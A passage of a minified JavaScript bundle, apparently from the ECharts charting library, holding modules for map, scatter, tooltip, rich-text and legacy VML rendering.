r.Text({silent:!0,style:r.setTextStyle({},c,{x:d,y:p,text:o.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:v,forceRich:!0})}))}},_renderDetail:function(t,e,n,i,a){var o=t.getModel("detail"),l=+t.get("min"),h=+t.get("max");if(o.get("show")){var d=o.get("offsetCenter"),p=a.cx+s(d[0],a.r),f=a.cy+s(d[1],a.r),g=s(o.get("width"),a.r),m=s(o.get("height"),a.r),v=t.getData(),y=v.get(v.mapDimension("value"),0),x=i(u(y,[l,h],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},o,{x:p,y:f,text:c(y,o.get("formatter")),textWidth:isNaN(g)?null:g,textHeight:isNaN(m)?null:m,textAlign:"center",textVerticalAlign:"middle"},{autoColor:x,forceRich:!0})}))}}});t.exports=d},pLH3:function(t,e,n){var i=n("ProS");n("ALo7"),n("TWL2");var r=n("mOdp"),a=n("JLnu"),o=n("0/Rx");i.registerVisual(r("funnel")),i.registerLayout(a),i.registerProcessor(o("funnel"))},pP6R:function(t,e,n){var i=n("ProS"),r="\0_ec_interaction_mutex";function a(t){return t[r]||(t[r]={})}i.registerAction({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),e.take=function(t,e,n){a(t)[e]=n},e.release=function(t,e,n){var i=a(t);i[e]===n&&(i[e]=null)},e.isTaken=function(t,e){return!!a(t)[e]}},pmaE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("DEFe"),s=i.extendChartView({type:"map",render:function(t,e,n,i){if(!i||"mapToggleSelect"!==i.type||i.from!==this.uid){var r=this.group;if(r.removeAll(),!t.getHostGeoModel()){if(i&&"geoRoam"===i.type&&"series"===i.componentType&&i.seriesId===t.id)(a=this._mapDraw)&&r.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new o(n,!0);r.add(a.group),a.draw(t,e,n,this,i),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,n)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,n){var i=t.originalData,o=this.group;i.each(i.mapDimension("value"),(function(e,n){if(!isNaN(e)){var s=i.getItemLayout(n);if(s&&s.point){var c=s.point,h=s.offset,d=new a.Circle({style:{fill:t.getData().getVisual("color")},shape:{cx:c[0]+9*h,cy:c[1],r:3},silent:!0,z2:8+(h?0:a.Z2_EMPHASIS_LIFT+1)});if(!h){var p=t.mainSeries.getData(),f=i.getName(n),g=p.indexOfName(f),m=i.getItemModel(n),v=m.getModel("label"),y=m.getModel("emphasis.label"),x=p.getItemGraphicEl(g),_=r.retrieve2(t.getFormattedLabel(g,"normal"),f),b=r.retrieve2(t.getFormattedLabel(g,"emphasis"),_),w=x.__seriesMapHighDown,S=Math.random();if(!w){w=x.__seriesMapHighDown={};var M=r.curry(l,!0),I=r.curry(l,!1);x.on("mouseover",M).on("mouseout",I).on("emphasis",M).on("normal",I)}x.__seriesMapCallKey=S,r.extend(w,{recordVersion:S,circle:d,labelModel:v,hoverLabelModel:y,emphasisText:b,normalText:_}),u(w,!1)}o.add(d)}}}))}});function l(t){var e=this.__seriesMapHighDown;e&&e.recordVersion===this.__seriesMapCallKey&&u(e,t)}function u(t,e){var n=t.circle,i=t.labelModel,r=t.hoverLabelModel,o=t.emphasisText,s=t.normalText;e?(n.style.extendFrom(a.setTextStyle({},r,{text:r.get("show")?o:null},{isRectText:!0,useInsideStyle:!1},!0)),n.__mapOriginalZ2=n.z2,n.z2+=a.Z2_EMPHASIS_LIFT):(a.setTextStyle(n.style,i,{text:i.get("show")?s:null,textPosition:i.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),n.dirty(!1),null!=n.__mapOriginalZ2&&(n.z2=n.__mapOriginalZ2,n.__mapOriginalZ2=null))}t.exports=s},pzxd:function(t,e,n){var i=n("bYtY"),r=i.retrieve2,a=i.retrieve3,o=i.each,s=i.normalizeCssArray,l=i.isString,u=i.isObject,c=n("6GrX"),h=n("VpOo"),d=n("Xnb7"),p=n("fW2E"),f=n("gut8"),g=f.ContextCachedBy,m=f.WILL_BE_RESTORED,v=c.DEFAULT_FONT,y={left:1,right:1,center:1},x={top:1,bottom:1,middle:1},_=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],b={},w={};function S(t){if(t){t.font=c.makeFont(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||y[e]?e:"left";var n=t.textVerticalAlign||t.textBaseline;"center"===n&&(n="middle"),t.textVerticalAlign=null==n||x[n]?n:"top",t.textPadding&&(t.textPadding=s(t.textPadding))}}function M(t,e,n,i,r){if(n&&e.textRotation){var a=e.textOrigin;"center"===a?(i=n.width/2+n.x,r=n.height/2+n.y):a&&(i=a[0]+n.x,r=a[1]+n.y),t.translate(i,r),t.rotate(-e.textRotation),t.translate(-i,-r)}}function I(t,e,n,i,o,s,l,u){var c=i.rich[n.styleName]||{};c.text=n.text;var h=n.textVerticalAlign,d=s+o/2;"top"===h?d=s+n.height/2:"bottom"===h&&(d=s+o-n.height/2),!n.isLineHolder&&T(c)&&A(t,e,c,"right"===u?l-n.width:"center"===u?l-n.width/2:l,d-n.height/2,n.width,n.height);var p=n.textPadding;p&&(l=E(l,u,p),d-=n.height/2-p[2]-n.textHeight/2),L(e,"shadowBlur",a(c.textShadowBlur,i.textShadowBlur,0)),L(e,"shadowColor",c.textShadowColor||i.textShadowColor||"transparent"),L(e,"shadowOffsetX",a(c.textShadowOffsetX,i.textShadowOffsetX,0)),L(e,"shadowOffsetY",a(c.textShadowOffsetY,i.textShadowOffsetY,0)),L(e,"textAlign",u),L(e,"textBaseline","middle"),L(e,"font",n.font||v);var f=P(c.textStroke||i.textStroke,m),g=k(c.textFill||i.textFill),m=r(c.textStrokeWidth,i.textStrokeWidth);f&&(L(e,"lineWidth",m),L(e,"strokeStyle",f),e.strokeText(n.text,l,d)),g&&(L(e,"fillStyle",g),e.fillText(n.text,l,d))}function T(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function A(t,e,n,i,r,a,o){var s=n.textBackgroundColor,c=n.textBorderWidth,p=n.textBorderColor,f=l(s);if(L(e,"shadowBlur",n.textBoxShadowBlur||0),L(e,"shadowColor",n.textBoxShadowColor||"transparent"),L(e,"shadowOffsetX",n.textBoxShadowOffsetX||0),L(e,"shadowOffsetY",n.textBoxShadowOffsetY||0),f||c&&p){e.beginPath();var g=n.textBorderRadius;g?h.buildPath(e,{x:i,y:r,width:a,height:o,r:g}):e.rect(i,r,a,o),e.closePath()}if(f)if(L(e,"fillStyle",s),null!=n.fillOpacity){var m=e.globalAlpha;e.globalAlpha=n.fillOpacity*n.opacity,e.fill(),e.globalAlpha=m}else e.fill();else if(u(s)){var v=s.image;(v=d.createOrUpdateImage(v,null,t,C,s))&&d.isImageReady(v)&&e.drawImage(v,i,r,a,o)}c&&p&&(L(e,"lineWidth",c),L(e,"strokeStyle",p),null!=n.strokeOpacity?(m=e.globalAlpha,e.globalAlpha=n.strokeOpacity*n.opacity,e.stroke(),e.globalAlpha=m):e.stroke())}function C(t,e){e.image=t}function D(t,e,n,i){var r=n.x||0,a=n.y||0,o=n.textAlign,s=n.textVerticalAlign;if(i){var l=n.textPosition;if(l instanceof Array)r=i.x+O(l[0],i.width),a=i.y+O(l[1],i.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(b,n,i):c.calculateTextPosition(b,n,i);r=u.x,a=u.y,o=o||u.textAlign,s=s||u.textVerticalAlign}var h=n.textOffset;h&&(r+=h[0],a+=h[1])}return(t=t||{}).baseX=r,t.baseY=a,t.textAlign=o,t.textVerticalAlign=s,t}function L(t,e,n){return t[e]=p(t,e,n),t[e]}function P(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function k(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function O(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function E(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}e.normalizeTextStyle=function(t){return S(t),o(t.rich,S),t},e.renderText=function(t,e,n,i,r,a){i.rich?function(t,e,n,i,r,a){a!==m&&(e.__attrCachedBy=g.NONE);var o=t.__textCotentBlock;o&&!t.__dirtyText||(o=t.__textCotentBlock=c.parseRichText(n,i)),function(t,e,n,i,r){var a=n.width,o=n.outerWidth,s=n.outerHeight,l=i.textPadding,u=D(w,t,i,r),h=u.baseX,d=u.baseY,p=u.textAlign,f=u.textVerticalAlign;M(e,i,r,h,d);var g=c.adjustTextX(h,o,p),m=c.adjustTextY(d,s,f),v=g,y=m;l&&(v+=l[3],y+=l[0]);var x=v+a;T(i)&&A(t,e,i,g,m,o,s);for(var _=0;_<n.lines.length;_++){for(var b,S=n.lines[_],C=S.tokens,L=C.length,P=S.lineHeight,k=S.width,O=0,E=v,N=x,R=L-1;O<L&&(!(b=C[O]).textAlign||"left"===b.textAlign);)I(t,e,b,i,P,y,E,"left"),k-=b.width,E+=b.width,O++;for(;R>=0&&"right"===(b=C[R]).textAlign;)I(t,e,b,i,P,y,N,"right"),k-=b.width,N-=b.width,R--;for(E+=(a-(E-v)-(x-N)-k)/2;O<=R;)I(t,e,b=C[O],i,P,y,E+b.width/2,"center"),E+=b.width,O++;y+=P}}(t,e,o,i,r)}(t,e,n,i,r,a):function(t,e,n,i,r,a){"use strict";var o,s=T(i),l=!1,u=e.__attrCachedBy===g.PLAIN_TEXT;a!==m?(a&&(o=a.style,l=!s&&u&&o),e.__attrCachedBy=s?g.NONE:g.PLAIN_TEXT):u&&(e.__attrCachedBy=g.NONE);var h=i.font||v;l&&h===(o.font||v)||(e.font=h);var d=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,d=t.__computedFont=e.font);var f=i.textPadding,y=t.__textCotentBlock;y&&!t.__dirtyText||(y=t.__textCotentBlock=c.parsePlainText(n,d,f,i.textLineHeight,i.truncate));var x=y.outerHeight,b=y.lines,S=y.lineHeight,I=D(w,t,i,r),C=I.baseX,L=I.baseY,O=I.textAlign||"left",N=I.textVerticalAlign;M(e,i,r,C,L);var R=c.adjustTextY(L,x,N),z=C,B=R;if(s||f){var V=c.getWidth(n,d);f&&(V+=f[1]+f[3]);var Y=c.adjustTextX(C,V,O);s&&A(t,e,i,Y,R,V,x),f&&(z=E(C,O,f),B+=f[0])}e.textAlign=O,e.textBaseline="middle",e.globalAlpha=i.opacity||1;for(var G=0;G<_.length;G++){var F=_[G],H=F[0],W=F[1],U=i[H];l&&U===o[H]||(e[W]=p(e,W,U||F[2]))}B+=S/2;var j=i.textStrokeWidth,Z=!l||j!==(l?o.textStrokeWidth:null),X=!l||Z||i.textStroke!==o.textStroke,q=P(i.textStroke,j),K=k(i.textFill);if(q&&(Z&&(e.lineWidth=j),X&&(e.strokeStyle=q)),K&&(l&&i.textFill===o.textFill||(e.fillStyle=K)),1===b.length)q&&e.strokeText(b[0],z,B),K&&e.fillText(b[0],z,B);else for(G=0;G<b.length;G++)q&&e.strokeText(b[G],z,B),K&&e.fillText(b[G],z,B),B+=S}(t,e,n,i,r,a)},e.getBoxPosition=D,e.getStroke=P,e.getFill=k,e.parsePercent=O,e.needDrawText=function(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}},"q/+u":function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yWXo"),o=n("h8O9");i.extendChartView({type:"scatter",render:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).updateData(i,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).incrementalPrepareUpdate(i),this._finished=!1},incrementalRender:function(t,e,n){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData();if(this.group.dirty(),!this._finished||i.count()>1e4||!this._symbolDraw.isPersistent())return{update:!0};var r=o().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_getClipShape:function(t){var e=t.coordinateSystem,n=e&&e.getArea&&e.getArea();return t.get("clip",!0)?n:null},_updateSymbolDraw:function(t,e){var n=this._symbolDraw,i=e.pipelineContext.large;return n&&i===this._isLargeDraw||(n&&n.remove(),n=this._symbolDraw=i?new a:new r,this._isLargeDraw=i,this.group.removeAll()),this.group.add(n.group),n},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}})},q3GZ:function(t,e){var n=["lineStyle","normal","opacity"];t.exports={seriesType:"parallel",reset:function(t,e,i){var r=t.getModel("itemStyle"),a=t.getModel("lineStyle"),o=e.get("color"),s=a.get("color")||r.get("color")||o[t.seriesIndex%o.length],l=t.get("inactiveOpacity"),u=t.get("activeOpacity"),c=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,d=t.getData(),p={normal:c.opacity,active:u,inactive:l};return d.setVisual("color",s),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var r=p[t];if("normal"===t&&e.hasItemOption){var a=e.getItemModel(i).get(n,!0);null!=a&&(r=a)}e.setItemVisual(i,"opacity",r)}),t.start,t.end)}}}}},qH13:function(t,e,n){var i=n("ItGF"),r=n("QBsz").applyTransform,a=n("mFDi"),o=n("Qe9p"),s=n("6GrX"),l=n("pzxd"),u=n("ni6a"),c=n("Gev7"),h=n("Dagg"),d=n("dqUG"),p=n("y+Vt"),f=n("IMiH"),g=n("QuXc"),m=n("06Qe"),v=f.CMD,y=Math.round,x=Math.sqrt,_=Math.abs,b=Math.cos,w=Math.sin,S=Math.max;if(!i.canvasSupported){var M=21600,I=M/2,T=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=M+","+M,t.coordorigin="0,0"},A=function(t,e,n){return"rgb("+[t,e,n].join(",")+")"},C=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},D=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},L=function(t,e,n){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+n},P=l.parsePercent,k=function(t,e,n){var i=o.parse(e);n=+n,isNaN(n)&&(n=1),i&&(t.color=A(i[0],i[1],i[2]),t.opacity=n*i[3])},O=function(t,e,n,i){var a="fill"===e,s=t.getElementsByTagName(e)[0];null!=n[e]&&"none"!==n[e]&&(a||!a&&n.lineWidth)?(t[a?"filled":"stroked"]="true",n[e]instanceof g&&D(t,s),s||(s=m.createNode(e)),a?function(t,e,n){var i,a=e.fill;if(null!=a)if(a instanceof g){var s,l=0,u=[0,0],c=0,h=1,d=n.getBoundingRect(),p=d.width,f=d.height;if("linear"===a.type){s="gradient";var m=[a.x*p,a.y*f],v=[a.x2*p,a.y2*f];(y=n.transform)&&(r(m,m,y),r(v,v,y)),(l=180*Math.atan2(v[0]-m[0],v[1]-m[1])/Math.PI)<0&&(l+=360),l<1e-6&&(l=0)}else{s="gradientradial";var y,x=n.scale,_=p,b=f;u=[((m=[a.x*p,a.y*f])[0]-d.x)/_,(m[1]-d.y)/b],(y=n.transform)&&r(m,m,y);var w=S(_/=x[0]*M,b/=x[1]*M);h=2*a.r/w-(c=0/w)}var I=a.colorStops.slice();I.sort((function(t,e){return t.offset-e.offset}));for(var T=I.length,C=[],D=[],L=0;L<T;L++){var P=I[L],O=(i=o.parse(P.color),[A(i[0],i[1],i[2]),i[3]]);D.push(P.offset*h+c+" "+O[0]),0!==L&&L!==T-1||C.push(O)}if(T>=2){var E=C[0][0],N=C[1][0],R=C[0][1]*e.opacity,z=C[1][1]*e.opacity;t.type=s,t.method="none",t.focus="100%",t.angle=l,t.color=E,t.color2=N,t.colors=D.join(","),t.opacity=z,t.opacity2=R}"radial"===s&&(t.focusposition=u.join(","))}else k(t,a,e.opacity)}(s,n,i):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof g||k(t,e.stroke,e.opacity)}(s,n),C(t,s)):(t[a?"filled":"stroked"]="false",D(t,s))},E=[[],[],[]];p.prototype.brushVML=function(t){var e=this.style,n=this._vmlEl;n||(n=m.createNode("shape"),T(n),this._vmlEl=n),O(n,"fill",e,this),O(n,"stroke",e,this);var i=this.transform,a=null!=i,o=n.getElementsByTagName("stroke")[0];if(o){var s=e.lineWidth;a&&!e.strokeNoScale&&(s*=x(_(i[0]*i[3]-i[1]*i[2]))),o.weight=s+"px"}var l=this.path||(this.path=new f);this.__dirtyPath&&(l.beginPath(),l.subPixelOptimize=!1,this.buildPath(l,this.shape),l.toStatic(),this.__dirtyPath=!1),n.path=function(t,e){var n,i,a,o,s,l,u=v.M,c=v.C,h=v.L,d=v.A,p=v.Q,f=[],g=t.data,m=t.len();for(o=0;o<m;){switch(i="",n=0,a=g[o++]){case u:i=" m ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case h:i=" l ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case p:case c:i=" c ",n=3;var _,S,T=g[o++],A=g[o++],C=g[o++],D=g[o++];a===p?(_=C,S=D,C=(C+2*T)/3,D=(D+2*A)/3,T=(s+2*T)/3,A=(l+2*A)/3):(_=g[o++],S=g[o++]),E[0][0]=T,E[0][1]=A,E[1][0]=C,E[1][1]=D,E[2][0]=_,E[2][1]=S,s=_,l=S;break;case d:var L=0,P=0,k=1,O=1,N=0;e&&(L=e[4],P=e[5],k=x(e[0]*e[0]+e[1]*e[1]),O=x(e[2]*e[2]+e[3]*e[3]),N=Math.atan2(-e[1]/O,e[0]/k));var R=g[o++],z=g[o++],B=g[o++],V=g[o++],Y=g[o++]+N,G=g[o++]+Y+N;o++;var F=g[o++],H=R+b(Y)*B,W=z+w(Y)*V,U=(T=R+b(G)*B,A=z+w(G)*V,F?" wa ":" at ");Math.abs(H-T)<1e-4&&(Math.abs(G-Y)>.01?F&&(H+=.0125):Math.abs(W-z)<1e-4?F&&H<R||!F&&H>R?A-=.0125:A+=.0125:F&&W<z||!F&&W>z?T+=.0125:T-=.0125),f.push(U,y(((R-B)*k+L)*M-I),",",y(((z-V)*O+P)*M-I),",",y(((R+B)*k+L)*M-I),",",y(((z+V)*O+P)*M-I),",",y((H*k+L)*M-I),",",y((W*O+P)*M-I),",",y((T*k+L)*M-I),",",y((A*O+P)*M-I)),s=T,l=A;break;case v.R:var j=E[0],Z=E[1];j[0]=g[o++],j[1]=g[o++],Z[0]=j[0]+g[o++],Z[1]=j[1]+g[o++],e&&(r(j,j,e),r(Z,Z,e)),j[0]=y(j[0]*M-I),Z[0]=y(Z[0]*M-I),j[1]=y(j[1]*M-I),Z[1]=y(Z[1]*M-I),f.push(" m ",j[0],",",j[1]," l ",Z[0],",",j[1]," l ",Z[0],",",Z[1]," l ",j[0],",",Z[1]);break;case v.Z:f.push(" x ")}if(n>0){f.push(i);for(var X=0;X<n;X++){var q=E[X];e&&r(q,q,e),f.push(y(q[0]*M-I),",",y(q[1]*M-I),X<n-1?",":"")}}}return f.join("")}(l,this.transform),n.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,n),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},p.prototype.onRemove=function(t){D(t,this._vmlEl),this.removeRectText(t)},p.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)},h.prototype.brushVML=function(t){var e,n,i,a=this.style,o=a.image;if("object"==typeof(i=o)&&i.tagName&&"IMG"===i.tagName.toUpperCase()){var s=o.src;if(s===this._imageSrc)e=this._imageWidth,n=this._imageHeight;else{var l=o.runtimeStyle,u=l.width,c=l.height;l.width="auto",l.height="auto",e=o.width,n=o.height,l.width=u,l.height=c,this._imageSrc=s,this._imageWidth=e,this._imageHeight=n}o=s}else o===this._imageSrc&&(e=this._imageWidth,n=this._imageHeight);if(o){var h=a.x||0,d=a.y||0,p=a.width,f=a.height,g=a.sWidth,v=a.sHeight,_=a.sx||0,b=a.sy||0,w=g&&v,M=this._vmlEl;M||(M=m.doc.createElement("div"),T(M),this._vmlEl=M);var I,A=M.style,D=!1,P=1,k=1;if(this.transform&&(P=x((I=this.transform)[0]*I[0]+I[1]*I[1]),k=x(I[2]*I[2]+I[3]*I[3]),D=I[1]||I[2]),D){var O=[h,d],E=[h+p,d],N=[h,d+f],R=[h+p,d+f];r(O,O,I),r(E,E,I),r(N,N,I),r(R,R,I);var z=S(O[0],E[0],N[0],R[0]),B=S(O[1],E[1],N[1],R[1]),V=[];V.push("M11=",I[0]/P,",","M12=",I[2]/k,",","M21=",I[1]/P,",","M22=",I[3]/k,",","Dx=",y(h*P+I[4]),",","Dy=",y(d*k+I[5])),A.padding="0 "+y(z)+"px "+y(B)+"px 0",A.filter="progid:DXImageTransform.Microsoft.Matrix("+V.join("")+", SizingMethod=clip)"}else I&&(h=h*P+I[4],d=d*k+I[5]),A.filter="",A.left=y(h)+"px",A.top=y(d)+"px";var Y=this._imageEl,G=this._cropEl;Y||(Y=m.doc.createElement("div"),this._imageEl=Y);var F=Y.style;if(w){if(e&&n)F.width=y(P*e*p/g)+"px",F.height=y(k*n*f/v)+"px";else{var H=new Image,W=this;H.onload=function(){H.onload=null,n=H.height,F.width=y(P*(e=H.width)*p/g)+"px",F.height=y(k*n*f/v)+"px",W._imageWidth=e,W._imageHeight=n,W._imageSrc=o},H.src=o}G||((G=m.doc.createElement("div")).style.overflow="hidden",this._cropEl=G);var U=G.style;U.width=y((p+_*p/g)*P),U.height=y((f+b*f/v)*k),U.filter="progid:DXImageTransform.Microsoft.Matrix(Dx="+-_*p/g*P+",Dy="+-b*f/v*k+")",G.parentNode||M.appendChild(G),Y.parentNode!==G&&G.appendChild(Y)}else F.width=y(P*p)+"px",F.height=y(k*f)+"px",M.appendChild(Y),G&&G.parentNode&&(M.removeChild(G),this._cropEl=null);var j="",Z=a.opacity;Z<1&&(j+=".Alpha(opacity="+y(100*Z)+") "),F.filter=j+="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+o+", SizingMethod=scale)",M.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,M),null!=a.text&&this.drawRectText(t,this.getBoundingRect())}},h.prototype.onRemove=function(t){D(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},h.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)};var N,R={},z=0,B=document.createElement("div");s.$override("measureText",(function(t,e){var n=m.doc;N||((N=n.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",m.doc.body.appendChild(N));try{N.style.font=e}catch(i){}return N.innerHTML="",N.appendChild(n.createTextNode(t)),{width:N.offsetWidth}}));for(var V=new a,Y=function(t,e,n,i){var a=this.style;this.__dirty&&l.normalizeTextStyle(a,!0);var o=a.text;if(null!=o&&(o+=""),o){if(a.rich){var u=s.parseRichText(o,a);o=[];for(var c=0;c<u.lines.length;c++){for(var h=u.lines[c].tokens,d=[],p=0;p<h.length;p++)d.push(h[p].text);o.push(d.join(""))}o=o.join("\n")}var f,g,v=a.textAlign,x=a.textVerticalAlign,_=function(t){var e=R[t];if(!e){z>100&&(z=0,R={});var n,i=B.style;try{i.font=t,n=i.fontFamily.split(",")[0]}catch(r){}e={style:i.fontStyle||"normal",variant:i.fontVariant||"normal",weight:i.fontWeight||"normal",size:0|parseFloat(i.fontSize||12),family:n||"Microsoft YaHei"},R[t]=e,z++}return e}(a.font),b=_.style+" "+_.variant+" "+_.weight+" "+_.size+'px "'+_.family+'"';n=n||s.getBoundingRect(o,b,v,x,a.textPadding,a.textLineHeight);var w=this.transform;if(w&&!i&&(V.copy(e),V.applyTransform(w),e=V),i)f=e.x,g=e.y;else{var S=a.textPosition;if(S instanceof Array)f=e.x+P(S[0],e.width),g=e.y+P(S[1],e.height),v=v||"left";else{var M=this.calculateTextPosition?this.calculateTextPosition({},a,e):s.calculateTextPosition({},a,e);f=M.x,g=M.y,v=v||M.textAlign,x=x||M.textVerticalAlign}}f=s.adjustTextX(f,n.width,v),g=s.adjustTextY(g,n.height,x),g+=n.height/2;var I,A,D,k=m.createNode,E=this._textVmlEl;E?A=(I=(D=E.firstChild).nextSibling).nextSibling:(E=k("line"),I=k("path"),A=k("textpath"),D=k("skew"),A.style["v-text-align"]="left",T(E),I.textpathok=!0,A.on=!0,E.from="0 0",E.to="1000 0.05",C(E,D),C(E,I),C(E,A),this._textVmlEl=E);var N=[f,g],Y=E.style;w&&i?(r(N,N,w),D.on=!0,D.matrix=w[0].toFixed(3)+","+w[2].toFixed(3)+","+w[1].toFixed(3)+","+w[3].toFixed(3)+",0,0",D.offset=(y(N[0])||0)+","+(y(N[1])||0),D.origin="0 0",Y.left="0px",Y.top="0px"):(D.on=!1,Y.left=y(f)+"px",Y.top=y(g)+"px"),A.string=String(o).replace(/&/g,"&amp;").replace(/"/g,"&quot;");try{A.style.font=b}catch(G){}O(E,"fill",{fill:a.textFill,opacity:a.opacity},this),O(E,"stroke",{stroke:a.textStroke,opacity:a.opacity,lineDash:a.lineDash||null},this),E.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,E)}},G=function(t){D(t,this._textVmlEl),this._textVmlEl=null},F=function(t){C(t,this._textVmlEl)},H=[u,c,h,p,d],W=0;W<H.length;W++){var U=H[W].prototype;U.drawRectText=Y,U.removeRectText=G,U.appendRectText=F}d.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},d.prototype.onRemove=function(t){this.removeRectText(t)},d.prototype.onAdd=function(t){this.appendRectText(t)}}},qJCg:function(t,e,n){var i=n("BlVb"),r=n("mFDi"),a=n("IwbS").linePolygonIntersect,o={lineX:s(0),lineY:s(1),rect:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])},rect:function(t,e,n){return t&&n.boundingRect.intersect(t)}},polygon:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])&&i.contain(n.range,t[0],t[1])},rect:function(t,e,n){var o=n.range;if(!t||o.length<=1)return!1;var s=t.x,l=t.y,u=t.width,c=t.height,h=o[0];return!!(i.contain(o,s,l)||i.contain(o,s+u,l)||i.contain(o,s,l+c)||i.contain(o,s+u,l+c)||r.create(t).contain(h[0],h[1])||a(s,l,s+u,l,o)||a(s,l,s,l+c,o)||a(s+u,l,s+u,l+c,o)||a(s,l+c,s+u,l+c,o))||void 0}}};function s(t){var e=["x","y"],n=["width","height"];return{point:function(e,n,i){if(e)return l(e[t],i.range)},rect:function(i,r,a){if(i){var o=a.range,s=[i[e[t]],i[e[t]]+i[n[t]]];return s[1]<s[0]&&s.reverse(),l(s[0],o)||l(s[1],o)||l(o[0],s)||l(o[1],s)}}}}function l(t,e){return e[0]<=t&&t<=e[1]}t.exports=o},qMZE:function(t,e,n){var i=n("JEkh").extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});t.exports=i},qWt2:function(t,e,n){var i=n("ProS").extendComponentModel({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});t.exports=i},qZFw:function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("hM6l"),o=(0,n("4NO4").makeInner)();function s(t,e){a.call(this,"angle",t,e=e||[0,360]),this.type="category"}s.prototype={constructor:s,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:a.prototype.dataToCoord,angleToData:a.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,n=e.getExtent(),i=e.count();if(n[1]-n[0]<1)return 0;var a=n[0],s=this.dataToCoord(a+1)-this.dataToCoord(a),l=Math.abs(s),u=r.getBoundingRect(a,t.getFont(),"center","top"),c=Math.max(u.height,7)/l;isNaN(c)&&(c=1/0);var h=Math.max(0,Math.floor(c)),d=o(this.model),p=d.lastAutoInterval,f=d.lastTickCount;return null!=p&&null!=f&&Math.abs(p-h)<=1&&Math.abs(f-i)<=1&&p>h?h=p:(d.lastTickCount=i,d.lastAutoInterval=h),h}},i.inherits(s,a),t.exports=s},qgGe:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("VaxA").wrapTreePathInfo,l=r.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var 